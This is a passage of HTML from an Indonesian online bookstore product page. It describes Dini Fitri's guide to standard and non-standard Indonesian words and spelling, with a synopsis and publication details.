Indonesia</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786026725004_pedoman-kata-baku-_-tidak-baku-dilengkapi-ejaan-bahasa-indonesia.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-dini-fitri">Dini Fitri</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Deskripsi

Menulis dan membaca merupakan kegiatan dengan beribu manfaat. Kenapa tidak? Sebab menulis dan membaca dapat membantu kita menambah wawasan, menambah kosakata dan diksi, meningkatkan kinerja otak, serta menguatkan empati. Selain itu, banyak juga bidang pekerjaan yang membutuhkan kinerja seorang penulis dan pembaca aktif. Seperti novelis, content writer, proofreading, jurnalis, pembuat artikel, script writer untuk film, editor buku, copywriting,  dan masih banyak yang lainnya. Namun, menulis juga tidak sembarangan menulis, tentu ada aturan-aturannya, misalnya adalah pemilihan kata baku dan tidak baku, penempatannya tentu wajib diperhatikan agar para penulis tidak keliru. 

Kata baku harus digunakan jika kita ingin membuat karya tulis ilmiah, surat resmi, ataupun artikel yang sifatnya resmi. Sedangkan, kata tidak baku adalah kata yang ejaan dan pilihan katanya tidak sesuai dengan KBBI maupun PUEBI yang sudah ditetapkan, seperti bicara/mengirim teks pada teman, atau membuat dialog cerita yang sifatnya santai.

Sinopsis

Kehadiran buku Pedoman Kata Baku &amp; Tidak Baku ini merupakan solusi tepat dalam upaya meningkatkan kemampuan berbahasa Indonesia dengan baik dan benar. Di dalamnya berisi pedoman penulisan unsur serapan, pedoman umum pembentukan istilah, serta kumpulan kata baku dan tidak baku yang disusun secara alfabetis, serta pedoman umum ejaan bahasa Indonesia edisi terbaru. Harapannya, buku ini memberi manfaat bagi setiap pemakai bahasa Indonesia, baik siswa, guru, perangkat pemerintahan, maupun masyarakat umum sebagai upaya melestarikan dan mengembangkan bahasa persatuan, Bahasa Indonesia.

Keterangan Buku Fisik:
Judul	: Pedoman Kata Baku &amp; Tidak Baku: Dilengkapi Ejaan Bahasa Indonesia
Penulis	: Dini Fitri
Penerbit	: BMedia
Terbit	: 14 Juni 2017
Halaman: 276
Bahasa	: Indonesia
ISBN	: 9786026725004</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" 